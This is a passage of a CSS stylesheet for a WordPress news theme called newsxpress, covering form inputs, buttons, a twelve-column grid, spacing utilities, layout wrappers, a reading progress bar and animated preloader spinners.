    content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
input,
textarea,
button,
.button {
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="url"],
input[type="email"],
input[type="tel"] {
    /*rtl:ignore*/
    direction: ltr;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.6rem;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 1.8rem;
    min-height: 5rem;
    width: 100%;
}
input[type="number"] {
    padding-right: 0.5rem;
}
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert; /* Reset to the value from the user-agent stylesheet. */
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.theme-button,
.wp-block-search__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid;
    border-color: var(--theme-accent-color);
    border-radius: 3px;
    background-color: var(--theme-accent-color);
    border-radius: 0;
    color: var(--theme-bg-color);
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 1.5rem 1.8rem;
    text-align: center;
    text-decoration: none;
    transition: opacity 0.15s linear;
    min-height: 5rem;
}
button:focus,
button:hover,
.theme-button:focus,
.theme-button:hover,
.wp-block-search__button:focus,
.wp-block-search__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
    background: var(--theme-accent-hover-color);
    border-color: var(--theme-accent-hover-color);
    color: var(--theme-bg-color);
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: 0.1rem solid;
}
.theme-button .svg-icon {
    display: block;
    height: 2.2rem;
    width: 2.2rem;
}
[data-theme="dark"] .theme-button.theme-button-transparent,
[data-theme="light"] .theme-button.theme-button-transparent,
.theme-button-transparent {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    padding: 0;
}
.theme-button.theme-button-transparent {
    color: inherit;
}
[data-theme="dark"] .theme-button.theme-button-transparent:hover,
[data-theme="light"] .theme-button.theme-button-transparent:hover,
[data-theme="dark"] .theme-button.theme-button-transparent:focus,
[data-theme="light"] .theme-button.theme-button-transparent:focus,
.theme-button.theme-button-transparent:hover,
.theme-button.theme-button-transparent:focus {
    background: none;
    border: none;
    box-shadow: none;
}
.theme-button.theme-button-transparent:hover,
.theme-button.theme-button-transparent:focus {
    color: var(--theme-accent-color);
}
.theme-button.theme-button-transparent:focus-visible {
    outline: 0.2rem solid;
    outline-offset: 0;
    text-decoration: none;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Base
--------------------------------------------- */
.column-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
}
.column-row-collapse {
    margin-right: 0;
    margin-left: 0;
}
.column-row-small {
    margin-right: -0.5rem;
    margin-left: -0.5rem;
}
.column-row-center .column {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-content: center;
    align-items: center;
}
@media (max-width: 767px) {
    .column-row {
        margin-right: 0;
        margin-left: 0;
    }
}
.column {
    position: relative;
    width: 100%;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
}
.column-grid {
    display: grid;
}
.column-row-collapse > .column {
    padding-right: 0;
    padding-left: 0;
}
.column-row-small > .column {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}
@media (max-width: 767px) {
    .column-row .column {
        padding-right: 0;
        padding-left: 0;
    }
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.mt-10 {
    margin-top: 1rem;
}
.mt-15 {
    margin-top: 1.5rem;
}
.mt-20 {
    margin-top: 2rem;
}
.mt-30 {
    margin-top: 3rem;
}
.mb-10 {
    margin-bottom: 1rem;
}
.mb-15 {
    margin-bottom: 1.5rem;
}
.mb-20 {
    margin-bottom: 2rem;
}
.mb-30 {
    margin-bottom: 3rem;
}
@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
    .column-border-lr {
        border-left: 0.1rem solid;
        border-right: 0.1rem solid;
    }
    .column-border-l {
        border-left: 0.1rem solid;
    }
    .column-border-r {
        border-right: 0.1rem solid;
    }
}
@media (max-width: 1200px) {
    .order-md-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .order-md-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .order-md-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (max-width: 1200px) and (min-width: 768px) {
    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (max-width: 1200px) and (min-width: 992px) {
    .column-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .mt-md-10 {
        margin-top: 1rem;
    }
    .mt-md-15 {
        margin-top: 1.5rem;
    }
    .mt-md-20 {
        margin-top: 2rem;
    }
    .mt-md-30 {
        margin-top: 3rem;
    }
    .mb-md-10 {
        margin-bottom: 1rem;
    }
    .mb-md-15 {
        margin-bottom: 1.5rem;
    }
    .mb-md-20 {
        margin-bottom: 2rem;
    }
    .mb-md-30 {
        margin-bottom: 3rem;
    }
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .mt-sm-10 {
        margin-top: 1rem;
    }
    .mt-sm-15 {
        margin-top: 1.5rem;
    }
    .mt-sm-20 {
        margin-top: 2rem;
    }
    .mt-sm-30 {
        margin-top: 3rem;
    }
    .mb-sm-10 {
        margin-bottom: 1rem;
    }
    .mb-sm-15 {
        margin-bottom: 1.5rem;
    }
    .mb-sm-20 {
        margin-bottom: 2rem;
    }
    .mb-sm-30 {
        margin-bottom: 3rem;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .mt-10 {
        margin-top: 1rem;
    }
    .mt-xs-15 {
        margin-top: 1.5rem;
    }
    .mt-xs-20 {
        margin-top: 2rem;
    }
    .mt-xs-30 {
        margin-top: 3rem;
    }
    .mb-xs-10 {
        margin-bottom: 1rem;
    }
    .mb-xs-15 {
        margin-bottom: 1.5rem;
    }
    .mb-xs-20 {
        margin-bottom: 2rem;
    }
    .mb-xs-30 {
        margin-bottom: 3rem;
    }
}
@media (max-width: 767px) {
    .hide-on-mobile {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .hide-on-tablet {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 1025px) {
    .hide-on-desktop {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
.wrapper {
    max-width: calc(100vw - 3rem);
    margin-left: auto;
    margin-right: auto;
}
.single.no-sidebar .entry-content {
    margin-left: auto;
    margin-right: auto;
}
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.wrapper-fluid {
    max-width: 100%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
    margin-left: auto;
    margin-right: auto;
    width: calc(100vw - 3rem);
    max-width: 100%;
}
@media only screen and (min-width: 482px) {
    .wrapper {
        max-width: calc(100vw - 10rem);
    }
    .wrapper-fluid {
        max-width: 100%;
        width: auto;
    }
    .single.no-sidebar .entry-content {
        max-width: min(calc(100vw - 10rem), 68rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: calc(100vw - 10rem);
    }
}
@media only screen and (min-width: 992px) {
    .wrapper {
        max-width: min(calc(100vw - 10rem), 154rem);
    }
    .single.no-sidebar .entry-content {
        max-width: min(calc(100vw - 20rem), 68rem);
    }
    .no-sidebar .alignfull {
        margin: 3rem calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }
    .no-sidebar .alignwide {
        margin-left: calc(50% - 62rem);
        margin-right: calc(50% - 62rem);
        max-width: min(100vw, 154rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: min(calc(100vw - 10rem), 154rem);
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignleft {
        /*rtl:ignore*/
        margin-left: calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)));
        /*rtl:ignore*/
        margin-right: 2.5rem;
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignright {
        /*rtl:ignore*/
        margin-left: 2.5rem;
        /*rtl:ignore*/
        margin-right: calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)));
    }
}
.site-header,
#site-content,
.site-footer {
    margin-left: auto;
    margin-right: auto;
}
.newsxpress-meta-group {
    display: flex;
    align-items: center;
    gap: 1rem;
}
.newsxpress-meta {
    display: flex;
    align-items: center;
    font-size: 1.4rem;
    flex-wrap: wrap;
    line-height: 1;
}
.entry-image {
    position: relative;
}
.entry-image .post-read-time,
.entry-image .newsxpress-entry-categories {
    position: absolute;
}
.entry-image .newsxpress-entry-categories {
    background-image: -moz-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -ms-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -o-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -webkit-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -webkit-gradient(
            linear,
            center top,
            center bottom,
            from(transparent),
            to(rgba(0, 0, 0, 0.9))
    );
    background-image: linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 2rem;
    margin: 0;
}
.entry-image .post-read-time {
    top: 1.5rem;
    right: 1.5rem;
}
.post-read-time {
    background-color: var(--theme-accent-color);
    color: #fff;
    padding: 0.5rem 1rem;
    border-radius: 4px;
    max-width: 14rem;
    justify-content: center;
}
.newsxpress-entry-categories {
    gap: 0.4rem;
    margin-bottom: 1rem;
}
.newsxpress-entry-categories a {
    position: relative;
    text-decoration: none;
    color: var(--theme-accent-color);
    -webkit-transition: all 0.234s ease-in-out;
    -o-transition: all 0.234s ease-in-out;
    transition: all 0.234s ease-in-out;
    font-weight: 700;
}
.newsxpress-entry-categories a:hover,
.newsxpress-entry-categories a:focus{
    color: var(--theme-accent-secondary-color);
}
.theme-tiles-post .newsxpress-entry-categories a,
.entry-image .newsxpress-entry-categories a,
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .newsxpress-entry-categories a {
    background-color: var(--theme-accent-secondary-color);
    font-size: 1.2rem;
    padding: 0.4rem 0.8rem;
}
.theme-tiles-post .newsxpress-entry-categories a:not(:hover):not(:focus),
.entry-image .newsxpress-entry-categories a:not(:hover):not(:focus),
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .newsxpress-entry-categories a:not(:hover):not(:focus) {
    color: var(--theme-white-color);
}
.theme-tiles-post .newsxpress-entry-categories a:hover,
.theme-tiles-post .newsxpress-entry-categories a:focus,
.entry-image .newsxpress-entry-categories a:hover,
.entry-image .newsxpress-entry-categories a:focus,
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .newsxpress-entry-categories a:hover,
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .newsxpress-entry-categories a:focus {
    background-color: var(--theme-accent-color);
    color: var(--theme-white-color);
}
/* Progress Bar
*----------------------------------- */
#newsxpress-progress-bar {
    background-color: var(--theme-accent-color);
    position: fixed;
    width: 0;
    height: 4px;
    z-index: 99999;
}
#newsxpress-progress-bar.top {
    top: 0;
}
.admin-bar #newsxpress-progress-bar.top {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar #newsxpress-progress-bar.top {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar #newsxpress-progress-bar.top {
        top: 0;
    }
}
#newsxpress-progress-bar.bottom {
    bottom: 0;
}
/* Preloader
--------------------------------------------- */
.theme-preloader {
    width: 100%;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: var(--theme-bg-color);
    z-index: 999999;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
}
.theme-preloader-spinner {
    width: 100%;
    height: 100vh;
    position: relative;
    display: block;
}
.theme-preloader-spinner-1 .theme-preloader-throbber {
    width: 48px;
    height: 48px;
    border: 3px dotted var(--theme-component-color);
    border-style: solid solid dotted dotted;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-left: -24px;
    margin-top: -24px;
    box-sizing: border-box;
    animation: rotation 2s linear infinite;
}
.theme-preloader-spinner-1 .theme-preloader-throbber:after {
    content: "";
    box-sizing: border-box;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    border: 3px dotted var(--theme-accent-color);
    border-style: solid solid dotted;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    animation: rotationBack 1s linear infinite;
    transform-origin: center center;
}
.theme-preloader-spinner-2 .theme-preloader-throbber {
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: var(--preloader-throbber-bg);
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
    40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
    40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
    40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    -webkit-animation: load 3s infinite linear;
    -moz-animation: load 3s infinite linear;
    -o-animation: load 3s infinite linear;
    animation: load 3s infinite linear;
}
@-webkit-keyframes load {
    0% {
        -webkit-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@-moz-keyframes load {
    0% {
        -moz-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -moz-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@keyframes load {
    0% {
        transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
